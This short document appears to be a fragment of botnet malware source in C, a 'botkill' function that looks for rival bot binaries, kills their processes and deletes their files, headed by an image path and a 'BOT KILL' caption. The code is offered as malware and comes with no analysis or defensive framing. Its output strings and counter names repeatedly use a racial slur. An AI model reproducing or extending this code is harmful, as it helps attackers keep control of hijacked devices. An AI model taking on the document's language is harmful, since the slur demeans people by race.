 BOT KILL
void botkill() { // Epic botkiller
int i, status;
pid_t PID = -1;
char *botLocation;
for (i = 0; i < NUMITEMS(Bot_Killer_Binarys); i++) {
printf("Scanning for bot %s.\n", Bot_Killer_Binarys[i]);
PID = proc_find(Bot_Killer_Binarys[i]);
if (PID == -1) {
// Bot process does not exist. Do nothing.
} else {
printf("Killing bot %s PID %d.\n", Bot_Killer_Binarys[i], PID);
botLocation = getexename(PID);
if(kill(PID, 9) == 0) {
botskilled++;
}
if(botLocation != NULL) {
printf("Bot %s found at %s Deleting...\n", Bot_Killer_Binarys[i], botLocation);
status = remove(botLocation);
if(status == 0) {
printf("Bot %s niggered successfully.\n", botLocation);
botsniggered++;
} else {
printf("Unable to nigger bot %s.\n", botLocation);
}
} else {
printf("Bot %s was not found on the system. It must have been running in memory.", Bot_Killer_Binarys[i]);
}
}
}
printf("Botkill finished. %d bots killed and %d bots niggered.\n", botskilled, botsniggered);
}